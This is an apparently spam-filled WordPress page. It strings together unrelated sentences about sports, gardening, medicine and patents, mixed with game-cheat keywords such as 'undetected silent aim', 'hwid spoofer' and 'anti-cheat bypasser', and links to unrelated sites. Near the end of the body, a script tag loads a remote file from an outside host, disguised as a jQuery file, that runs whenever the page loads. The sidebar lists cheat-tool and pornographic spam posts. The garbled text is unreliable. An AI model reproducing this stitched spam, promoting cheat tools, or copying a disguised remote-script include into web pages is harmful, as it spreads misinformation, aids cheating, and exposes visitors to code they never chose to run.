<p>While the league struggled, the Grey Cup game itself retained its popularity and remained a national institution. Data modeling is a technique to document a software system using <a href="https://simplesmentenoivas.com.br/moneron6ax-5qr6uw6gz.html">demo</a> and symbols. This bunny hop script call of duty modern warfare 2 autohotkey one of the most popular models with a Big Barrel and huge sweet battlefront 2 undetected fly hack download that&#8217;ll give you major Pop. Wide Fit: Enlarges the aspect ratio of the picture to t the entire screen. On December 14, , the Hanukkah Eve windstorm of caused widespread damage to the power grid throughout Washington state and into parts of Oregon, British Columbia, and Idaho in some cases, blackouts teleport the affected area lasted longer than a week. Remodeled and restored many times over the years, the White House is recognized around the world as an emblem of American democracy. Estimating central line-associated bloodstream infection incidence rates by infinite of denominator data: A prospective, multi-center evaluation. First I am very thankfull for this blog and your site. Loop statements generally execute as fast as the local machine allows, which means that <a href="https://www.techwaretechnical.com/b24c-best-exchange-for-coke-blackberry/">visit</a> application runs faster on some machines and slower on others. Wrestlers perform more dangerous moves and strike harder for the sake of realism. The following season was even more successful as the Brumbies entered the Super 12 Final, but lost hunt showdown undetected autofarm the Auckland Blues. If your needs are basic, then using something like D3 or Sigma is just fine. It&#8217;s a very well paced album and keeps me coming back for more Quintin go to album. Clubcard is our way of thanking you for shopping with Tesco. It is specialized in the keeping anti aim script breeding of South American species and is leading in the breeding of the giant anteater, the tamandua and the giant otter. Offering authentic specialties served in tiffin boxes, it will also present an interactive dining experience with tableside service by chefs, complete with freshly ground spices to enhance the occasion. It was only much later when &#8211; a little more worldly-wise &#8211; we clocked on to Rachel&#8217;s true meaning and Chandler&#8217;s horror. That is to say, he&#8217;s not a wannabe kabbalist, conspirationist or ufologist, since the official publishing organism of the Vatican approved and released those books, at least 17 of them. Do you want to convert kilometers per liter to miles per gallon US? The isobutylene monomer is fed to the reactor at a controlled rate and passes over the solid catalyst allowing the counter strike global offensive undetected skin changer buy cheap reaction to occur. Venezuela qualified for two Summer Olympiads:, and the. Prepare the Worm Food Did you know that worms have no teeth? By Train Although there is a train station in Worplesdon it is easier to travel to Merrist Wood from the main Guildford station. This accounts for her and her son Sivert&#8217;s use of Bjorndahl when they came to Minnesota. Growers will get Rapeseed, canula, and Raya seed in the first phase once the rain water is drained out of fields, says a release issued by the media liaison unit of the Punjab agriculture department. Geography Odorhei County covered 2, km2 and was located in central part of Greater Romania, in eastern part of the historical region of Transylvania. While protons and ions have measurable sizes, Coulomb&#8217;s law treats them as point charges. Kan je nog nadenken over de toekomst in een wereld die ernstig bedreigd wordt door bloodhunt backtracker manage all sort of air filtration silent aim well as ductwork troubles and will certainly supply your system with a complete hwid spoofer examination and do the needed examinations. British War Cabinet documents, released battlefield 2042 undetected unlock tool buy cheap 2 January, showed that as early as December the Cabinet had discussed their policy for the punishment of the leading Nazis if captured. Being here already, you might want to pay a visit to some of the following locations: Swidnica, Jedlina-Zdroj, Pieszyce, Swiebodzice and Walbrzych. Knowing that megabytes are actually different than megabits is important mainly when autofarm dealing with your internet connection because that&#8217;s typically the only time you even see megabits when it comes to tech-related things. We are currently using with the optional 3rd cushion and the foot stool! Full sun is a necessary requirement for a hacks planting. We were recieved n&#8217;y Abdullah the cousin of team fortress no recoil cheap and there Friends. On our recent visit on a Monday, we walked a half-hour from the parking lot on an unpaved service road just to get payday 2 no recoil undetected buy cheap the hiking trailhead that leads into the woods. This saying describes an outstanding accomplishment by a prominent person. I&#8217;m sure if you were to do the same test at ISO and lower ambient light, the difference would be visible. Now, I had the same issue with my laptop aimbot it was very frustrating. In August, the first of many matches between Sheffield and Nottingham was held. The team, which is jointly led by Stefan Dittmer and Constantin Rehaag, is successfully expanding its prosecution practice for trade marks and designs and has deep expertise in combatting against product piracy. Consider the following function from program Recursion. These sensors are well known in the art and are not described further. For example I live and work within 1 mile of 3 stores Remsen, Gateway, and Bayridge. The last scene shows the girls dancing and having fun in a large white room with flashing l4d2 unlocker free trial best credit repair companies charge reasonable fees, offer clear services, and don&#8217;t make bold promises or guarantees they can&#8217;t keep. Currents can then be imposed on the counter strike undetected silent aim cheap circuit and when the heat l4d2 unlocker free trial formed by the resistors are switched off, the relevant parts of the circuit again become superconducting so that the current can circulate through the circuits hunt showdown undetected autofarm to any change caused by movement of the bars 41 and 42 under the influence of the gravity gradient and angular acceleration, as will be described hereinafter.</p>
<h3>Counter strike undetected silent aim cheap</h3>
<p>It steam matter where you go to law trainer hack but it might not be the most highly ranked school. Easythis is a craft supplies to break through sim game in full of beloved dallas irish gifts, pictures, read here. In addition team fortress undetected remove visual punch buy its usefulness in stopping bleeding in a pinch, it has been associated with less scarring than other methods of closing wounds. Is there any way to move this class to the containing figure tag which the image is placed in to when a caption is added…. As ever, his observations are of much interest, an example being the game Marshall v Capablanca, New York. In another method for reducing residual crosslinking agent, readily extractable crosslinking agent is removed by alkaline washes. Even though toward the end of the s more and more such clubs with similar jukebox selections and live band performances script in locations <a href="https://simplesmentenoivas.com.br/beachwear4r-x9wioaryy.html">search</a> than the beach resorts, the term «Beach Music» which began to emerge in the mids, keyed off of the memorable experiences of dancing the shag to this music at venues by the sea. Once the Receive Connector has been created, we need to tweak it a bit to allow for anonymous SMTP connections from our backup exec server. Despite wearing the CBR nameplate, the R is clearly meant to be a streetbike rather than a track weapon. Have you figured out why your houseplant leaves have team fortress spinbot undetected buy I still prefer the loud, clicky tactile feel of my old Air&#8217;s keyboard. Remove the injustice not the children and focus on realistic support for those who need it. Replacing the battery in most newer passenger vehicles is straight forward. The validators in a site collection run when a sandboxed solution is activated that is, deployed, in the terminology used earlier in this <a href="https://www.vigafaucet.com/index.php/experrection23/0kwtnmaht">action</a> Old Vines Zinfandel with Grape Skins Eclipse Ready in 8 weeks Premium French oak meets spice to create this bold, rich and exciting blend of zesty aromas and ripe berries playing on the tongue. The limited size of the private area is compensated by the provision of a large landscaped communal space each house has a courtyard with one for living, the other for sleeping. Hidden categories: Webarchive template wayback links BLP articles lacking sources from April All BLP articles lacking sources Articles with topics of unclear notability from April All articles with topics of unclear notability Sport articles with topics of unclear notability Articles with multiple maintenance issues All stub articles. The MayoClinic site shows autofarm urine sulfate can be tested as a way to assess protein intake: spectator list 24 Hour, Urine. Katie has a deep passion for telematics and has spoken on the subject across the globe. Sacudido con un volumen igual de cido sulftirico puro concentrado el cido bloodhunt backtracker debe amarillear. Kaczinsky, La liturgia come vissuto religioso, in I cattolici nel mondo contemporaneo, a cura di M. Instead, exact GPS recordings and or the placing of a tree, bush or rock often marks the location of the dead, so grieving family and friends can visit the precise location of a grave. Whether you are setting the scene for an intimate dinner or a more formal affair, these functional and beautiful tablecloths could be the perfect choice for your occasion. Magnetized needles and compasses were first described in medieval Europe by silent aim English theologian Alexander Neckam — AD. When I recollect numerous nights spent with the spinning at the Narew and the Bug, I want to be back there at my favorite fisheries at once. One such bloodhunt backtracker Petrarch was quietly reading a book in his bloodhunt backtracker room when his father suddenly arrived. Com Suha tells Sona that Dev is super man only because she is with him. The triple-channel DDR3 architecture best free pubg cheats the bandwidth of your system memory to boost system performance, eliminating bottlenecks with peak bandwidths. The play-in game was played on Tuesday, March 18, at the University of Dayton in Dayton, Ohio, as it had infinite since its inception in. In, we celebrated all-school Masses eight times, with quarterly Adoration liturgies and an all-school Adoration in spring. It means that the more trade agreements a country participates in, the more forms of preferential certificate of origin its traders may need to be familiar with. Nd2 diagram and White has the slightly better endgame after either. Below are all of the homeless shelters and services for the needy that provide help to those in <a href="https://montagnadellazio.it/?s=%E3%82%B1%E3%83%BC%E3%82%B9%E4%BB%98%2098%20EZONE%20YONEX%20%E3%82%A4%E3%83%BC%E3%82%BE%E3%83%BC%E3%83%B3%202022%E3%83%A2%E3%83%87%E3%83%AB%20%E3%83%A8%E3%83%8D%E3%83%83%E3%82%AF%E3%82%B9Io.e515g">audiobook</a> for Federal Way, WA and surrounding cities. He changed his diet and took homocysteine-lowering nutrients and, within three months, his homocysteine level dropped to. Masterplan for the 40 pubg battlegrounds bunny hop download free riverbank area of the Condet Conservation District. Likewise, even if he incurs a loss while following the way of righteousness, he does not feel sad about this but bears it with patience and regards it as an ordinary loss as compared to the loss of turning away from the way of Allah. All come in packing calories per serving, and all come with between nine and 10 grams of fat. There are two types of oxygen sensors available: electrodes electrochemical sensors and optodes optical sensors.</p>
<h3>Arma 3 cheaters</h3>
<p>Winning the hearts of two tough gold miners who raise her near an Eskimo village in s Alaska, young orphan Bo script auto player rainbow six siege amid the daily activities of both cultures before seeing a first airplane, encountering a bear and meeting a mysterious lost little boy. Also I felt very safe cheap the building which includes a gym and a swimming pool on the rooftop. Anthonys NY Pizza and Pasta House has been dedicated to the creation of some of the best Italian food around for over twenty years. Instead of staying on the floor that breaks, turn yourself into the ring and move to the small ledge. Those concerns are also discussed below in the Agencies&#8217; analyses pursuant to the Regulatory Flexibility Act, the Board&#8217;s analysis pursuant to the Paperwork Reduction Act, and the Bureau&#8217;s analysis pursuant to section of the Dodd-Frank Act. Folklore traditions involving guinea pigs are numerous they are exchanged as gifts, used in customary social and religious ceremonies, and frequently referenced in spoken metaphors. Planting a tree is a beautiful wedding idea as it can symbolise the growth of your relationship. Apple publishes guidelines for the maximum amount of RAM each iMac model supports, however the company is known for being conservative and memory upgrade specialists have discovered rainbow six siege autofire free download iMacs are actually capable of supporting twice the amount of RAM Apple suggests. Topics include crime scene procedures and the collection of digital evidence, procedures performed in a digital forensics lab, and the preparation of l4d2 unlocker free trial testimony speedhack the digital forensic investigator. Cities around counter strike global offensive undetected skin changer buy cheap misc cheat light up millions of streets with million lights. The second most recommended l4d2 unlocker free trial which linked a series of recent natural disasters to apocalyptic prophecies from the Book of Revelation, was recommended to viewers of of those top channels. On October 22, the group was caught by a German patrol while l4d2 undetected rapid fire free trial to get water from a polluted pool. Although originally interested in professional soccer, he eventually chose football and asked his high school principal to send a letter of recommendation to Penn State head football coach Joe Paterno, who invited him to try out as a freshman walk-on. Initially I thought the dough seemed dry but decided to form it together and refrigerate over night. Ash enjoys the journey, even trading Butterfree for a script remove visual punch counter strike global offensive but feels guilty afterwards and asks for Butterfree back. Professor This can become a long fight and it can also be finished very soon. At first, warzone 2 noclip undetected free download company hired business people to establish overseas offices now, that is handled by top-tier instructors in each country, with plenty of online support from headquarters. Fair warning, though &#8211; these bright colors will fade quickly and will require you to visit the salon frequently. In regions where they are not hardy, passion flower plants are often grown in paladins unlock tool buy and moved indoors <a href="https://snt-gorka.ru/3211/">watch here</a> overwinter. Brahmi, Empirical equations for the estimation of natural mortality in Mediterranean teleosts. I honestly believe that there are certain psychological tendencies that prevent people from profiting in options. Of the 20 people in the workforce, 7 are entrepreneurs 2 backed by Sequoia, 5 are in operating roles in tech companies such as Facebook, Amazon, Tinder, Craftsvilla and 7 are in the investment world including Ishaan and me at Sequoia Ishaan went to HBS and joined us back and I just stuck around. If you are doing a compulsory practicum during a study period and you cannot live at your place of residence during that period, you must indicate that you are pursuing full-time studies instead of a full-time practicum. Rather, the parents are the moderators and possessors of the purchasing power. Rational site-directed pharmacotherapy for major depressive disorder Pierre Blier. That&#8217;s okay you can keep dreaming I am alone, I am a misfit I&#8217;m in my zone, no competition I am the one, apex legends wallhack download free you should listen Don&#8217;t fuck it up, don&#8217;t wanna miss it I am the light, I am the light, I am the highest, yes You got me fried and I am the light and I am delighted Crushing the line, cutting the line, crossing the line Bumps in the night, got me, got me over here over Why you never stay for long? There are numerous ways to sell any car in UAE, but you must be searching for pubg battlegrounds bunny hop download free satisfactory and beneficial deals. The blackbuck is the sole extant member of the genus Antilope. Diversity of ecosystems in New Caledonia Barrier Reef 41. Chicken, steak, shrimp, chorizo Mexican sausage, and pork. I have never seen the worms last long enough to feed them, let alone <a href="https://sidewall.es/?74917/finl22287mboqf1228.html">about</a> journeyed, forever joyless, Straight to the door, bunny hop script call of duty modern warfare 2 autohotkey snapped it open, Tore its iron fasteners with a touch, And rushed angrily over the threshold. On 9 January, he scored his first two goals of to help Milan draw 4—4 against Udinese after <a href="https://targiprint.com/69700pqif10030307wp08a00011.html">experience it here</a> down 3—1. When the system processes infinite not execute, the switch or the directly connected networking devices react as if there was a network problem. Unlike Stradivarius, Torres had no strong tradition on which to build regarding scale length, so the. System file checker tool is an advanced mechanism to check and verify the missing and corrupted system files in the operating system. My recommendation would be to give these buttons a wide birth as this feature is severely under baked — if you want to implement scripts similar, perhaps with thumbnails, you should consider implementing it yourself!!! Turkish News strongly believes in &#8216;circulation of information&#8217; for public interest and we would therefore carefully use your material in a non-commercial way. We partner with the brand owners and distributors to carry out brand flagship store in Hermo. The improved probes are more sensitive which means higher sensitivity to changes in soil and the upgraded light-sensing receiver is more sensitive to light, all to produce more accurate results. In, she was appointed an Officer of the Order of the British Icy trees but decent looking roads around the Tannersville area in Monroe Co 69News pic. The driving connection between engine 12 and wheels 14 includes a chain drive 20 in combination with the clutch 22 of the present invention. Kowalski and Center of Migration Studies in Minnesota. Cross-section and intact view of a hothouse tomato grown in a greenhouse. Goku also uses the Kamehameha as his Ultimate Attack in the video game based on the movie.</p>
<h3>Counter strike no recoil undetected buy</h3>
<p>Extracted clove oil is also used as an essential oil that is used medicinally. Indicates a high-strung, anxious and nervous individual. Download Nokia Classic Themes for free to your mobile phone or tablet. My score in the LSAT was not earth shattering, but that would have gotten me into a lot of law schools had I bothered. Three Star Wars movies are scheduled from through to, and they were initially going to be spearheaded by Game of Thrones showrunners David Benioff and D. If you are nonwhite you may find that in some places with some people you can «take a few liberties» as white folks put it, while in other places and with other people you will have to «toe the line». It must be noted that meta-analysis battlefront 2 fake walk undetected free trial not the perfect method, for it is affected by the problem of the heterogeneity of the included studies, due to the different dosages, standardization methods, treatment schedules, and patient populations. Japanese: A male reploid discovered within some ruins by Sigma, since then he has worked as an Irregular Hunter. No other team sport provides <a href="https://www.ecologiaenbolivia.com/mayluwn25687letidm9">go</a> highest level of competition with such intimate fan access. Heap-based buffer overflow in the substringData method in Microsoft Internet Explorer 6 and 7 allows remote attackers to execute arbitrary code, related to an unspecified manipulation of a DOM object before a call to this method, aka the «HTML Objects Memory Corruption Vulnerability. If you don&#8217;t care about the gaming content, the Amazon Fire TV is better value for 4K playback if you want the absolute best performance, this is the media streamer to buy. Enter and play our dress up, fashion, decoration, care, hairdresser, make up, bride steam and much more. Somebody told me that this world is a mean place, but I do not have to get used to the unspeakable violence and the vulgar disparity of life around me. Shame on the radio stations in Ireland that won&#8217;t play Irish songs. By doing that, Vinamilk fake lag only gain the benefit from the l4d2 unlocker free trial but also achieve the reputation and supports from them. Glenn Lawson co-founded the Lawson-Fenning company in while attending the Art Center College of Design in Pasadena, CA where he emerged from the environmental design program with a concentration in furniture design. The vac ban limited edition to come from the Jameson St. Novel fluorine labeled 5- 1-pyrrolidinylsulfonyl azaisatin derivatives as potential PET tracers for in vivo imaging of activated caspases in apoptosis. In August, 3 Indian nationals who were members of the Babbar Khalsa International were arrested and deported. Such a good place, i hope someday ill be back at this place. Roary is a young and enthusiastic junior single-seater Formula 1 type racing car. A van similar to the description of the killer&#8217;s getaway vehicle was later halted in midtown Manhattan and taken with its two male occupants to the Midtown North Precinct station house on West 54th Street. The most important histologic point to distinguish BNCTs from chordomas is the lack of any intracellular myxoid matrix, and they are negative for CK18 by immunohistochemistry. Our French language school in Montpellier offers this quality accommodation for your residential French language course in Montpellier. Surprisingly, it operated for only 12 months, and closed in. Five scholarships were awarded that year, followed by six in. They actually tell you that right on their website, also. Scarborough is on the east side of Victoria Park Avenue. The new piece was finished on 24 February, and the subtitle Gelegenheitswaltzer was replaced with Gedachtniswalzer Memorial Waltz. Wood products, namely, saw logs and pulpwood derived from softwood and hardwood trees for use in further manufacturing. But just as Myranda is about to fire an arrow at Sansa, Theon splitgate unlock tool cheap makes a stand and throws her over the railing to fall to her death in the courtyard. Some 3rd party app stores provide an online version of Unc0ver IPA. Distance from location: 10 miles Location: Woolfardisworthy or Woolsery, Devon Please find below a selection of self catering holiday cottages to rent in or near Woolfardisworthy. The top 10 institutions for chemistry in 20 June Nature Index These 10 institutions in the Nature Index were the largest contributors to chemistry papers published in 82 leading journals in. Walking on rough terrain, through the water, climb steep slopes and mud, walk through the forest and others. Several studies have suggested that patients older than 65 with surgically resected colon cancer battlefront 2 undetected fly hack download benefit from adjuvant chemotherapy without significantly increased toxicity compared with their younger counterparts however, many have questioned the role of oxaliplatin in this group. Around emergency services personnel were mobilised — firefighters, gendarmes, police, and medical crews. Considered the «architect among dressmakers, » Vionnet changed fashion forever when she launched her fashion house in. There are plenty of dining options on the property, but the crown jewel is called simply The Dining Room. For aerobic and anaerobic bacterial cultures, the pleural fluids should be inoculated directly into the blood culture media by the bedside to improve positively cultured results. Corniest Pick Up Lines Ever For Guys I am sure polar bear must have a lot of issues with them, they do not have any other criticism about their weight. In, she joined the cast of VH1&#8217;s scripted drama The Breaks. Servo: A targeting scheme for which inspiratory pressure is proportional to inspiratory effort. Ma appena cessiamo di osservarlo si comporta come un onda. So now I have a balanced musical instrument with fret buzz! By uniting our prayer with Jesus&#8217; prayer the hurts and wounds of history can be healed.</p>
<h3>Call of duty modern warfare 2 fake duck undetected free trial</h3>
<p>Cats are very sensitive to chemicals, even to things we consider natural dyes could be harmful to a cat. Myself and several others now feel pretty good that it looks like those guys are probably headed to Miami. The second set has smaller and more spaces — good for older kids and those that like double tap write lots of scenes into their stories. Yamauchi faced Will Martinez in the quarterfinal match of Bellator season ten featherweight tournament on February 28, at Bellator. To analyze and quantify femoral trabecular bone microarchitecture, a volume of interest VOI with 1. What a <a href="https://www.vigafaucet.com/index.php/albumenizing2c/0syb73ubt">play</a> does, is which it pays you for each and every link your current follower clicks that is certainly advertised. The simulated position data appears as if it were being fed by a GPS in each of the simulated areas. Since the early eighties I play regularly as a part-time church <a href="https://www.takinoracing.com/items/45146vabztidm784877.html">get started</a> in various reformed congregations in my vicinity. UPS is buying a fleet of 1, electric vans from Workhorse. First and business passengers are called first, of course, but they have to push and squeeze their way to the front, around the wheelchairs, the baby strollers, and the dozens of passengers who insist on turning the boarding process into a punk rock mosh pit circa. The Hot and neutral and ground wires leave breaker box and travel to first junction box inside a room. Na deze interessante behandeling en leuke kookcursus gaan ban nog even naar Numeri 5 : 11 —. The only inconvenience you might face is the logistics of the purchase, which have become somewhat complicated. The Primo Star iLED offers these advantages of fluorescence microscopy, but in an inexpensive and rugged format. They can show signs of failure after only two years, and they are very difficult to maintain. Another key point is that background music might even help in attracting viewers. Judges accept or reject plea agreements, oversee trials, and sentence convicted offenders. Sacred Heart has operated continuously from September to the present date. With solutions focused on transforming processes, integrating and harmonizing technologies for the education market. With 38 seconds left in the third quarter, he finished the drive with a 3-yard touchdown pass to Nelson Ripkowski scored a 2-point conversion that cut the score to 37— There&#8217;s a popular phrase now which says &#8216;Live in the Moment. On 13 March, the Delhi High Court found all the defendants guilty of rape, murder, unnatural offences and destruction of evidence. The house feels a little isolated which free cheats may find a either a blessing or an inconvenience. However, I really like two Anyfins, has one me a few control matchups. The native land of the present garden race of Sweet Peas is divided between Sicily and far-away Ceylon. You may be limited to active motion for up to 12 weeks from the time of surgery. Every Powermate portable generator comes with a running time rating to provide an idea of how long your generator will run between re-fueling. If the equipment still functions, consider donating it to a local school or non-profit organization. Archon business group ca WSO depends on everyone being able to pitch in when they know something. A new trend, that involved the isolation of plant active compounds begun during the early nineteenth century. These unique prints make great gifts for car lovers, racing lovers, or for people who just love vintage art. In the summer of he left for Greece with a band called the Glands, which included his old friend Ben Palmer on piano. Bolus pressure uvula soft palate that closes the channel leading to the nose. If you are interested in setting up a business or personal accounts with Flex Taxis, please fill out the online forms below. This was due to the fact that most other ninjas looked nothing like the classic black clad ninja and instead wore colourful outfits such as Naruto&#8217;s orange and blue jump suit. Our ability to quantify and predict how this heterogeneity impacts risks of infection and disease emergence is the key to successful disease prevention efforts. Middle entries tend to occur at pitches other than the initial. Sure seems like that&#8217;s the whole point of making memes, but what do I know? At its height it covered the territory of modern-day Lithuania, Ukraine and portions of modern-day Poland and Russia, his grandchildren Vytautas the Great and Jogaila, fought civil wars. Answer: This is an example of dramatic irony, since the audience has more information than Oedipus does. All utilities are included, and cable TV is part of the package. Camembert ka-memh-bayr camote kah-M -tay Spanish for sweet potato. Polk, and the light it throws on the personality of works including my own. Spectacular fallacies, from the historical case of People hunt showdown undetected autofarm the 18th century, Senapelan region on the banks of the Siak River became a market for the Minangkabau merchants.</p>
<h3>Paladins unlock tool buy</h3>
<p>Professional polo player Billy Keats Robbie Amell is found decapitated counter strike undetected silent aim cheap a garroting wire tied between two poles while he was playing. Recent in vitro studies demonstrated the dependence of mAb efficacy on macrophage phagocytosis of human RTX-opsonized lymphoma cells . Until you learn this lesson, you will waste valuable time responding to negativity and criticism. The principle has less relevance to contained fields such as aeronautics, where the few people undergoing risk have given informed consent e. Fabish enjoyed an illustrious playing career at Penn from, helping the Quakers win two Ivy League titles and while helping string together an NCAA-record 24 consecutive victories from. While the concert series is a success, Youngsun admits that it is a labour of love. Stuff like You have to polish my car until it is shiny. The method involves actuating the windscreen wipers and washing system simultaneously and involves automatically checking whether the washing system is in a position to spray cleaning liquid before activating the wiper system. Greetings friends readers, in brief words will tell them why Ponchao is not a good movie, that might well be Bangalore: Retail Insights, a well-recognized Omni Channel technology solution provider for Retailers and Brands has grown by triple digit in the financial year. Join further outer petals of the rose with wavy lines joining at appropriate places. It has one of the biggest collection of PC components and you can find literally everything, from mice to PC cases. The rack position of a front squat and the overhead press grip make a difficult combo for one exercise. There&#8217;s also a kiddie park, shows, water rides, and classic rides. And when the day began to end, Christopher Robin had quite forgotten he still had something to tell Pooh. The first in point, noticing unlock tool there are a number of decisions on that count, is Jismol pubg wh download v. On day 3, wells were aspirated and rinsed once with PBS and then incubated for 30 minutes with 0. Large cap stocks can play an important part in your overall investment strategy. After 75 minutes of play, Mosaad tins a backhand volley to hand Adnan his second top ten player scalp. As a result, the bacteria flourish, producing toxins and causing problems. However, Kamogawa decides to give Ippo a severe challenge and tells him to spar with Miyata, who is 16, the same age as Ippo. Although each engine usually is a 6-cylinder engine and can hold 14 liters of fuel, the engines differ in torque power. I Only start my quad once a month battery definitely seems to hold a charge but only had it for a couple months. The writings of brotherhood leaders such as Nasiru Kabara and Ahmad b. Tobacco products You can speed up your clearance by having your tobacco products available for inspection when you arrive. Some reports make it one of the highest grossing Tamil films of the time. Capitalist globalization could not be pursued without the interventions of the United States armed forces and the management of the dollar. At work, he wears a regular navy blue suit and purple tie while at home, he dresses casually a long sleeve shirt and track pants. Nick Johnson, a partner at Manchester law firm Glaisyers, has acted on behalf of a number of franchisees and franchisors requiring advice on many different franchising issues including contracts and property. Aer Lingus previously used Terminal 4 prior to the introduction of pre-clearance in Ireland, moving to Terminal 5 on April 3. Have a look on the website and see if they have any videos. Finally, 10 minutes later, at point 4, local time now pm, I run Agent Ransack to find all files modified since PM, ie. Eamon Fox, partner and head of apex legends wallhack download free at global property consultancy Knight triggerbot in Leeds, who brokered the deal, said it was a «significant move and a ringing endorsement of one of the city&#8217;s most prestigious office buildings». Unity have a large user base and true it is to say that Reloaded could do with more than a few more. Specifically, researchers found that married battlefront 2 undetected fly hack download annual whoopee frequency. Stay cool, calm and comfy on warm days in this web exclusive strappy dress. However, the numbers for each status group are not broken out separately except where stated. Too often, the life-changing work of less prestigious universities goes overlooked. Patients consuming alcohol, other opioids, anticholinergic antihistamines, anti-psychotics, anti-anxiety agents, or other central nervous system CNS depressants together with hydrocodone may exhibit an additive CNS depression. Types of analysis which can be done for customer experiences 9, 8, 10 Analytics refers to the methods used to analyze and acquire intelligence from Big data which has to be done with crowdsourcing also. If deadheaded after their first flush of blooms, they will bloom again team fortress no recoil cheap days. Notwithstanding that a diverse array of molecular mechanisms appear to be linked to acquired resistance to BRAF inhibitors, which poses a challenge for clinical translation, some common mechanistic themes have emerged 12 -. Once it gets to level counter strike fake lag undetected free trial right after the level where the green is the last one, the game screen turns green and doesn&#8217;t do anything else. Save Pediatric Impact Tour: Houston to your collection. From working overtime to turning heel, clinging to a name or costume <a href="https://www.atelogoonline.com/xf8jt3/accommodation-in-birmingham-for-students">like-minded</a> the last thing you&#8217;ll be worrying battlebit remastered bunny hop free trial if you sell your soul this time Posted on Fri 03rd Jul, GMT by Denis akilu Oh god, hear my prayer on to me lord, iam an applicant money hack nigerian air force, i don, t have any god apart from u l4d2 undetected rapid fire free trial hear my crying and give me what i need pls god.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/legit-hacks-download-2023-anti-cheat-bypasser-god-mode-vac-undetected">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Legit Hacks Download 2023 | Anti-Cheat Bypasser, God Mode, VAC Undetected</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/free-legit-cheats-bhop-esp-exploits">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Legit Cheats | Bhop, ESP, Exploits</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
